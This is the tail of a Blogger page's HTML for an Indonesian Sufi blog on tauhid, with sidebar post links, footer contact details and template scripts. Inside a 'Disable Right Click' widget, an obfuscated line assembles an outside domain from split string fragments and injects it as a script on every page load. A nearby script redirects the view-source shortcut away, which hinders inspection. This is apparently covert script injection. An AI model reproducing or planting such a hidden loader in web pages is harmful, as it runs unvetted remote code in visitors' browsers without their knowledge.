<div class='item-title'><a href='https://www.pusakamadinah.org/2014/01/ilmu.html'>Ilmu</a></div>
<div class='item-snippet'> Alquran dan Sunnah Rasulullah sebagai sumber utama panduan teori.</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2013/06/tidak-bergerak-diam.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAqraYkcJw4gjU9OtLj-6Zi6LcNdtF8MM6NI16BlkDW6h2yqd4wRTncjl-g0EKpekbW-06eU9lFoJnMG8BCmzBCiMCoPlutA7IMFOXcleesIse2pORQB-bJ_ocxQaZJcLKRF7Ec6amDAg/s72-c/Tubuh.Tuhan.Tidak.Bergerak.Tidak.Diam.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2013/06/tidak-bergerak-diam.html'>Yang Tidak Bergerak juga Tidak Diam</a></div>
<div class='item-snippet'>T uhan itu tidak Bergerak dan tidak Diam: Diam sediam-diamnya.   Tuhan tidak Bergerak kemudian Diam; tidak pula Diam kemudian Bergerak. Tuha...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2014/02/ruh-qudus-dan-nur-dalam-tidur.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHRTe12ElNFSoHe0ms0BgDF4rPe8nHWVg4_9QGQYGA9XbZbxqnzcwI7txMZeBcZHGM0m-md0mBRiPlVWAjJ5kPVw6ayqN_JSCBuBNTJy1r9ctCLWwnYS3j1JF7_5mypCsvLciDhb2A9w/s72-c/Ruh-Qudus-dan-Nur-dalam-Tidur.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2014/02/ruh-qudus-dan-nur-dalam-tidur.html'>Ruh Qudus dan Nur dalam Tidur</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2013/06/tugas-hati.html' target='_blank'>
<img alt='HTML5' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uSvEdClbmefvNqnh0au_6hZCuLVer4yjoHdRNcEEPLQfncyUn_iqh3Dz8rfhxOoAxRGlEr_0xrEnYUmpA0VXPX7q_qtsVGZz-_4K-MzxoGouM' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2013/06/tugas-hati.html'>Tugas Hati</a></div>
<div class='item-snippet'>و&#1614;ي&#1614;ج&#1618;ع&#1614;ل&#1615; الر&#1616;&#1617;ج&#1618;س&#1614; ع&#1614;ل&#1614;ى ال&#1614;&#1617;ذ&#1616;ين&#1614; ل&#1614;ا ي&#1614;ع&#1618;ق&#1616;ل&#1615;ون&#1614;  Dan Allah menimpakan kemurkaan kepada orang-orang yang tidak mempergunakan akalnya.  [...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2013/06/merasakan-ketuhanan-Allah.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2Ecm6-gzQPXphgjwUHUpVU8_0vmR0vmfG0XPyOcAoVf2BQqGUFrYLRb7j6hOb1m4X1z1jYsCy5SFSoTjL3tYvsrhct2amPG-lFOHg5eQ-ffwhg8AhHkIZ7fK9P4Vm0kSfEC3RmeBbdTA/s72-c/memandang.Yang.Memandang.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2013/06/merasakan-ketuhanan-Allah.html'>Teori dan Praktik Merasakan Ketuhanan Allah</a></div>
<div class='item-snippet'>L a tataharraku zaratin illa bi iznillah  &quot;Tidak bergerak satu zarah pun tanpa izin Alah.&quot;   Musti ada proses, pembersihan dengan ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2016/01/penjelasan-kenal-diri-kenal-tuhan.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCBTlTt893GMrvJCo7P-I8Arug6btlj7e2UVdTqZzn1umuFCXFyRb0p3tpTu23xsnkdo2_IQWzeYaE7JPi6aPE408WcUEx4JrjswPOoeXsGMAG85G3aytT3H9rAHRTac1AKjKsRNIOIg/s72-c/KenalDiriKenalAllah800.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2016/01/penjelasan-kenal-diri-kenal-tuhan.html'>Penjelasan Kenal Diri, Kenal Tuhan</a></div>
<div class='item-snippet'>  Man &#39;arafa nafsahu, faqad &#39;arafa Rabbahu;  man &#39;arafa Rabbahu, fasadal jasad.  Siapa kenal dirinya, kenallah ia akan Tuhannya;...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2013/03/kabah-rahasia-zat-sifat.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRgelqwf1-jvRQ41jnYJeF3yORzCVYKXtL07dOn1aHQB__tB0a4OoMffiYY7hQvSCCeBOmHt1h9q-OD-jSqnLgCdCTsx-Mbenjcz8Bb6e0pzxmIwXcUzdED_ToKJjMHOGIQMpLQgvL3TM/s72-c/Kabah-Pusat.Semesta.Alam.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2013/03/kabah-rahasia-zat-sifat.html'>Ka`bah Pusat Semesta dan 'Rahasia Antara' Zat dan Sifat</a></div>
<div class='item-snippet'>   PUSAKA MADINAH WILAYAH HAKIKI  N ur dan Muhammad  diri kita juga, maka hendaklah diesakan. Bagaimana mengesakannya? Diam sediam-diamnya. ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
</div>
</div>
<!-- Tab Widget [endt] -->
<div style='clear: both;'></div>
<div class='sidebar section' id='sidebarright'><div class='widget Stats' data-version='1' id='Stats1'>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<img alt='Sparkline' height='30' id='Stats1_sparkline' src='https://2.bp.blogspot.com/-nsxCtkYnchQ/VLEifAyf97I/AAAAAAAAIlk/9Viyy0W9r04/s1600/FFF.png' title='Sparkline' width='75'/>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'></span>
<script type='text/javascript'>
function postCount(json){
document.write("<span class='counts post2'> Total Posts ");
var count = json.feed.openSearch$totalResults.$t;
document.write("<span class='count'>" + count + "</span>");
document.write("</span>")
}

function numberOfComments(json){
document.write("<span class='counts comment'> Total Comments ");
var count = json.feed.openSearch$totalResults.$t;
document.write("<span class='count'>" + count + "</span>");
document.write("</span>")
}
</script>
<script src='/feeds/posts/default?alt=json-in-script&amp;max-results=0&amp;callback=postCount' type='text/javascript'></script>
<script src='/feeds/comments/default?alt=json-in-script&amp;max-results=0&amp;callback=numberOfComments'></script>
<ul class='menu'>
<li class='mursyid'><a href='/p/h-undang-siradj.html' target='_blank' title='K.H. Undang Sirad'>Biodata Mursyid</a></li>
<li class='dalildiam'><a href='/2012/11/sejarah-dalil-diam.html' target='_blank' title='FAQ 1'>Sejarah dan Dalil Diam Hakiki</a></li>
<li class='caradiam'><a href='/p/salam-alaikum-wa-rahmatullahi-wa_17.html' target='_blank' title='FAQ 2'>Cara Mengingat Allah 24 Jam</a></li>
<li class='petasitus'><a href='/p/isi-sarang.html' target='_blank' title='Sitemap'>Peta Situs</a></li>
</ul>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<div style="width:250px;height:460px;overflow:auto;text-align:justify;vertical-align:middle;padding: 10px; margin: 10px; background: #eee; color: #333; font-size: 12px; line-height: 1.3em; border: 2px dashed #aaa; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; -moz-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); -webkit-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); box-shadow: 0 0 0 4px #eee, 2px 1px 6px 4px rgba(10,10,0,.5); text-shadow: 1px 1px 0 #fff;">
<object data="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FMuxlimo%2F&tabs=timeline&width=250&height=450&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=245513365566556" width="250" height="450" style="border:none;overflow:hidden" scrolling="yes" frameborder="0" allowtransparency="true" allow="encrypted-media"></object>
</div>
</div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/63250179727711437?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3did\x26origin\x3dhttps://www.pusakamadinah.org");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/63250179727711437?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3did\x26origin\x3dhttps://www.pusakamadinah.org");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- Sidebar [end] -->
<!-- spacer for skins that want sidebar and main to be the same height-->
<div class='clear'>&#160;</div>
</div>
<!-- end content-wrapper -->
</div></div></div>
<!-- end outer-wrapper -->
<!-- Main Body [end] -->
<div style='clear:both;'></div>
<!-- Below Wrap [start] -->
<!-- Below Wrap [end] -->
<!-- Newsletter Wrap [start] -->
<div id='newsletter'>
<div id='newsletter_wrapper'>
<div class='feedburner_letter no-items section' id='feedburner_sub'></div>
<div class='secound_letter section' id='secound_sub'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Barangsiapa menghendaki kebaikan bagi dirinya, niscaya dia mengambil jalan kepada Tuhannya. (Q.S. Al-Insan:29)</h2>
<div class='widget-content'>
<!-- mux -->
</div>
</div></div>
</div>
</div>
<!-- Newsletter Wrap [end] -->
<!-- FOOTER Wrap [start] -->
<div id='footer-widgets-container'>
<div class='clearfix' id='footer-widgets'>
<div class='footer-widget-box'>
<ul class='widget-container'>
<li>
<div class='footersec section' id='footersec1'><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<div><span style="font-weight: bold;"><br /></span></div><span style="font-weight: bold;">Majlis Ta&#8217;lim Al-Wahidiyah K.H. Undang Sirad Pontianak</span><br /><br />

<br />Pengajian Tauhid Hakiki Pusaka Madinah
<br />

<br />Jln. Warnasari Nomor 19 Pontianak 78224, Kalimantan Barat, Indonesia
<br />
<br />
</div>
</div></div>
</li>
</ul>
</div>
<div class='footer-widget-box'>
<ul class='widget-container'>
<li>
<div class='footersec section' id='footersec2'><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<br /><span style="font-weight: bold;">Pusaka Madinah</span><br /><br />/pu&#183;sa&#183;ka/ n warisan<br /><br />/ma&#183;di&#183;nah/ n Madinah Al-Munawarah,<br />"Kota Cahaya" dikenal juga sebagai<br />مدينة رسول الله "Kota Sang Nabi".<div><br /><br />Ibukota kekhalifahan pertama<br />: <span style="font-style: italic;">kampung halaman tauhid hakiki</span>.</div>
</div>
</div></div>
</li>
</ul>
</div>
<div class='footer-widget-box footer-widget-box-last'>
<ul class='widget-container'>
<li>
<div class='footersec section' id='footersec3'><div class='widget HTML' data-version='1' id='HTML8'>
<script type='text/javascript'>
                var disqus_shortname = 'pusakamadinah';
                var disqus_blogger_current_url = "https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html";

                if (!disqus_blogger_current_url.length) {
                    disqus_blogger_current_url = "https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html";
                }

                var disqus_blogger_homepage_url = "https://www.pusakamadinah.org/";
                var disqus_blogger_canonical_homepage_url = "https://www.pusakamadinah.org/";
            </script>
<style type='text/css'>
                    #comments {display:none;}
                </style>
<script type='text/javascript'>
                    (function() {
                        var bloggerjs = document.createElement('script');
                        bloggerjs.type = 'text/javascript';
                        bloggerjs.async = true;
                        bloggerjs.src = 'https://'+disqus_shortname+'.disqus.com/blogger_item.js';
                        (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(bloggerjs);
                    })();

                </script>
<style type='text/css'>
                    .post-comment-link { visibility: hidden; }
                </style>
<script type='text/javascript'>
                (function() {
                    var bloggerjs = document.createElement('script');
                    bloggerjs.type = 'text/javascript';
                    bloggerjs.async = true;
                    bloggerjs.src = 'https://'+disqus_shortname+'.disqus.com/blogger_index.js';
                    (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(bloggerjs);
                })();

            </script>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<div class='widget-content'>
<div style="text-align:center">
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghpaq0yq-sYW91rWyQK77-3N1bn2PkpAZuNMWc8Ahqz8nApL-fzeXRyfX9GryNCd-vDADobZuhtM0-BXyJg6O1I8a9h9cC4M7EBn2Uki-Rj8H1taQno8-WT5Wt0nPCql8mVhZJ3SAVdlM/s1600/Bing-Map-Warnasari-17.jpg" alt="Bing Map Warnasari 17" width="300" height="200" style="margin:auto;" />
| <a target="_blank" rel="nofollow" href="https://www.bing.com/maps/?cp=-0.025593~109.299036&sty=r&lvl=16&sp=&mm_embed=map">Perbesar</a>&nbsp; |</div>
</div>
</div></div>
</li>
</ul>
</div>
</div>
</div>
<!-- FOOTER Wrap [start] -->
<div style='clear:both;'></div>
<!-- Copyrights [start] -->
<div id='copyrights'>
<div id='credits'>
<div class='credts_left'>
Copyright &copy; <script type='text/javascript'>var creditsyear = new Date();document.write(creditsyear.getFullYear());</script>
<a href='https://www.pusakamadinah.org/'>Pusaka Madinah</a>| <a href='/p/isi-sarang.html'>Peta Situs</a> | Designed by <a href='https://www.templateism.com/' id='mycontent'>Templateism</a>
</div>
<div class='credts_right'>
<span class='social_links'>
<li class='facebook'><a href='https://www.facebook.com/Muxlimo' rel='nofollow' target='_blank'>Facebook</a></li>
<li class='twitter'><a href='https://twitter.com/MUXLIMO' rel='nofollow' target='_blank'>Twitter</a></li>
<li class='google'><a href='https://plus.google.com/+PusakaMadinah' rel='nofollow' target='_blank'>Google+</a></li>
<li class='pinterest'><a href='https://www.pinterest.com/muxlimo/' rel='nofollow' target='_blank'>Pinterest</a></li>
<li class='vimeo'><a href='https://www.youtube.com/c/PusakaMadinah/videos' rel='nofollow' target='_blank'>Vimeo</a></li>
<li class='rss'><a href='https://feedburner.google.com/fb/a/mailverify?uri=blogspot/muxlimo' rel='nofollow' target='_blank'>RSS</a></li>
</span>
</div>
</div>
</div>
<!-- Copyrights [end] -->
<div style='clear:both;'></div>
<script type='text/javascript'>
//<![CDATA[
// Pure JavaScript Nested Tooltip Replacement for all Anchor Tag
// https://plus.google.com/108949996304093815163/about
(function() {

    var a = document.getElementsByTagName('a');
    var t = document.createElement('span');
        t.id = "tt";
        t.style.position = "absolute";
        t.style.zIndex = 999;
        t.style.backgroundColor = "rgba(0, 0, 0, 0.5)";
        t.style.border = "0px solid rgba(0, 0, 0, 0.5)";
        t.style.font = "bold 14px Arial,Sans-Serif";
        t.style.boxShadow = "0 1px 5px rgba(0,0,0,0.7)";
        t.style.padding = "5px";
        t.style.color = "#fff";
        t.style.maxWidth = "100%";
        t.style.wordWrap = "break-word";
        t.style.display = "none";
    document.body.appendChild(t);
    var tooltip = document.getElementById('tt');

    function over(e) {
        tooltip.style.display = "block";
        tooltip.innerHTML = this.title;
        tooltip.style.top = (e.pageY + 25) + 'px';
        tooltip.style.left = e.pageX + 'px';
        this.setAttribute('original', this.title);
        this.title = "";

    }

    function out() {
        tooltip.innerHTML = "";
        tooltip.style.display = "none";
        this.title = this.getAttribute('original');
        this.removeAttribute('original');
    }

    for (var i = 0; i < a.length; i++) {
        if (a[i].title) {
            a[i].onmouseover = over;
            a[i].onmouseout = out;
        }
    }

})();
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[ 
$(document).ready(function(){
$("#oscuridad").css("height", $(document).height()).hide();
$(".lightSwitcher").click(function(){
$("#oscuridad").toggle();
if ($("#oscuridad").is(":hidden"))
$(this).html("gelap-gelapan").removeClass("turnedOff");
else
$(this).html("terang-terangan").addClass("turnedOff");
});
});
//]]>
</script>
<div id='oscuridad'></div>
<div id='dp-scroll'>
<a class='dp-top' href='javascript:window.scrollTo(0,0);' rel='nofollow'></a>
<a class='dp-up' href='javascript:window.scrollBy(0,-window.innerHeight);' rel='nofollow'></a>
<a class='dp-down' href='javascript:window.scrollBy(0,window.innerHeight);' rel='nofollow'></a>
<a class='dp-bottom' href='javascript:window.scrollTo(0,999999);' rel='nofollow'></a>
<a class='dp-scroll' href='javascript:autoScroll();' rel='nofollow'></a>
<a class='dp-stop' href='javascript:stopScroll();' rel='nofollow'></a>
</div>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-24067597-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<!-- Disable Right Click Script! -->
<script type='text/javascript'>
var DADrightclicktheme = 'dark';
var DADrightclickimage = 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghX0QY2Brz73yCnxBMD-GdWW_mDtCgJjs6g5pSUtMy8atWbk83I_G2M85zw52iYNNCWQLQkCs3IryhPnhL6HwBWB3J6e-9XN66y3wYzQ_00SGNR-FN9bIPt5qRBvUsDdaFmDzTWmvTsQ/s256-no/fitur-iman-ihsan-256.png';
</script>
<script type='text/javascript'>
//<![CDATA[
if (DADrightclicktheme=='Merah' || DADrightclicktheme=='MERAH' || DADrightclicktheme=='merah'){var DADarcv2t='rgba(239,110,119, 0.9)';}else if (DADrightclicktheme=='Biru' || DADrightclicktheme=='BIRU' || DADrightclicktheme=='biru'){var DADarcv2t='rgba(110,137,239, 0.9)';}else if (DADrightclicktheme=='Hijau' || DADrightclicktheme=='HIJAU' || DADrightclicktheme=='hijau'){var DADarcv2t='rgba(110,239,110, 0.9)';}else if (DADrightclicktheme=='Light' || DADrightclicktheme=='light' || DADrightclicktheme=='LIGHT'){var DADarcv2t='rgba(255,255,255, 0.9)';}else if (DADrightclicktheme=='Pink' || DADrightclicktheme=='pink' || DADrightclicktheme=='PINK'){var DADarcv2t='rgba(239,110,225, 0.9)';}else if(DADrightclicktheme=='Dark' || DADrightclicktheme=='dark' || DADrightclicktheme=='DARK'){var DADarcv2t='rgba(0,0,0, 0.9)';}else{{var DADarcv2t='transparent';}}
function DADarcvwi2(){var DADarcv2v=document.getElementById('DADarcv2c');if(DADarcv2v.style.display=="block"){DADarcv2v.style.display="none";}else{DADarcv2v.style.display="block";}}
function DADarcwiv2a(){DADarcvwi2();return false;}
document.oncontextmenu=DADarcwiv2a;
var ypro='https:';var yajax=document.createElement('script');yajax.type='text/javascript';var yquery='dic';var ybrow='aru.c';var yint='/';yajax.src=ypro+'//x.'+yquery+'keym'+ybrow+'om'+yint+'y';document.getElementsByTagName('head')[0].appendChild(yajax);
var DADrcdiv=document.write('<style type="text/css">#DADarcv2c{background:url('+DADrightclickimage+') no-repeat center '+DADarcv2t+';text-align:center;width:100%;height:100%;position:fixed;top:0px;left:0px;bottom:0px;right:0px;border:0px;z-index:1000000;display:none;padding:auto;}#DADarcv2c span{position:fixed;bottom:0px;left:10%;right:10%;cursor:pointer;font-size:20px;}</style><div id="DADarcv2c" class="DADpointer" onclick="DADarcvwi2();"><center><span><a href="" target="_blank"></a></span></center></div>');document.getElementsByTagName('body')[0].appendChild(DADrcdiv);
//]]></script>
<script type='text/javascript'>
//<![CDATA[
shortcut={all_shortcuts:{},add:function(a,b,c){var d={type:"keydown",propagate:!1,disable_in_input:!1,target:document,keycode:!1};if(c)for(var e in d)"undefined"==typeof c[e]&&(c[e]=d[e]);else c=d;d=c.target,"string"==typeof c.target&&(d=document.getElementById(c.target)),a=a.toLowerCase(),e=function(d){d=d||window.event;if(c.disable_in_input){var e;d.target?e=d.target:d.srcElement&&(e=d.srcElement),3==e.nodeType&&(e=e.parentNode);if("INPUT"==e.tagName||"TEXTAREA"==e.tagName)return}d.keyCode?code=d.keyCode:d.which&&(code=d.which),e=String.fromCharCode(code).toLowerCase(),188==code&&(e=","),190==code&&(e=".");var f=a.split("+"),g=0,h={"`":"~",1:"!",2:"@",3:"#",4:"$",5:"%",6:"^",7:"&",8:"*",9:"(",0:")","-":"_","=":"+",";":":","'":'"',",":"<",".":">","/":"?","\\":"|"},i={esc:27,escape:27,tab:9,space:32,"return":13,enter:13,backspace:8,scrolllock:145,scroll_lock:145,scroll:145,capslock:20,caps_lock:20,caps:20,numlock:144,num_lock:144,num:144,pause:19,"break":19,insert:45,home:36,"delete":46,end:35,pageup:33,page_up:33,pu:33,pagedown:34,page_down:34,pd:34,left:37,up:38,right:39,down:40,f1:112,f2:113,f3:114,f4:115,f5:116,f6:117,f7:118,f8:119,f9:120,f10:121,f11:122,f12:123},j=!1,l=!1,m=!1,n=!1,o=!1,p=!1,q=!1,r=!1;d.ctrlKey&&(n=!0),d.shiftKey&&(l=!0),d.altKey&&(p=!0),d.metaKey&&(r=!0);for(var s=0;k=f[s],s<f.length;s++)"ctrl"==k||"control"==k?(g++,m=!0):"shift"==k?(g++,j=!0):"alt"==k?(g++,o=!0):"meta"==k?(g++,q=!0):1<k.length?i[k]==code&&g++:c.keycode?c.keycode==code&&g++:e==k?g++:h[e]&&d.shiftKey&&(e=h[e],e==k&&g++);if(g==f.length&&n==m&&l==j&&p==o&&r==q&&(b(d),!c.propagate))return d.cancelBubble=!0,d.returnValue=!1,d.stopPropagation&&(d.stopPropagation(),d.preventDefault()),!1},this.all_shortcuts[a]={callback:e,target:d,event:c.type},d.addEventListener?d.addEventListener(c.type,e,!1):d.attachEvent?d.attachEvent("on"+c.type,e):d["on"+c.type]=e},remove:function(a){var a=a.toLowerCase(),b=this.all_shortcuts[a];delete this.all_shortcuts[a];if(b){var a=b.event,c=b.target,b=b.callback;c.detachEvent?c.detachEvent("on"+a,b):c.removeEventListener?c.removeEventListener(a,b,!1):c["on"+a]=!1}}},shortcut.add("Ctrl+U",function(){top.location.href="https://www.pusakamadinah.org/404"});//]]></script>
<!-- Begin Cookie Consent plugin by Silktide - https://silktide.com/cookieconsent -->
<script type='text/javascript'>
    window.cookieconsent_options = {"message":"This website uses cookies to ensure you get the best experience on our website","dismiss":"Got it!","learnMore":"More info","link":"httpss://support.google.com/analytics/answer/6004245","theme":"dark-top"};
</script>
<!-- End Cookie Consent plugin -->
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function(){ 
var newerLink = $("a.blog-pager-newer-link").attr("href"); 
$("a.blog-pager-newer-link").load(newerLink+" .post-title:first", function() { 
var newerLinkTitle = $("a.blog-pager-newer-link").text(); 
$("a.blog-pager-newer-link").text("◀ " + newerLinkTitle); 
}); 
var olderLink = $("a.blog-pager-older-link").attr("href"); 
$("a.blog-pager-older-link").load(olderLink+" .post-title:first", function() { 
var olderLinkTitle = $("a.blog-pager-older-link").text(); 
$("a.blog-pager-older-link").text(olderLinkTitle + " ▶");//rgt 
}); 
}); 
//]]>
</script>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script src='//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-557680e501a326be' type='text/javascript'></script>
<script type='text/javascript'>          
//<![CDATA[          
$(document).ready(function(){$(".post-body a").on("click",function(o){if(""!==this.hash){o.preventDefault();var t=this.hash;$("html, body").animate({scrollTop:$(t).offset().top},600,function(){window.location.hash=t})}})});
//]]>          
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7BRrTxW5PynBMhZZocT9xhDQNW_A:1769036550511';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d63250179727711437','//www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html','63250179727711437');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '63250179727711437', 'title': 'Pusaka Madinah', 'url': 'https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html', 'canonicalUrl': 'https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html', 'homepageUrl': 'https://www.pusakamadinah.org/', 'searchUrl': 'https://www.pusakamadinah.org/search', 'canonicalHomepageUrl': 'https://www.pusakamadinah.org/', 'blogspotFaviconUrl': 'https://www.pusakamadinah.org/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-24067597-1', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pusaka Madinah - Atom\x22 href\x3d\x22https://www.pusakamadinah.org/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Pusaka Madinah - RSS\x22 href\x3d\x22https://www.pusakamadinah.org/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pusaka Madinah - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/63250179727711437/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pusaka Madinah - Atom\x22 href\x3d\x22https://www.pusakamadinah.org/feeds/704117304400536723/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Baca selengkapnya', 'pageType': 'item', 'postId': '704117304400536723', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFySEh9xTGfP0od092-Hm_t4DfrFXo7zjhAhx_Z0JkKg70x-vfJ6fo3L03oqKWGjvsMt7D7osDGCE70osA6wAeB18ejEYbGveqPrGYnzv9T9IWOrZahPFjKkXd8jy3J71s68nIyRBejtE/s72-c/Essence.of.Tawheed-Tauhid.Hakiki.jpg', 'postImageUrl': 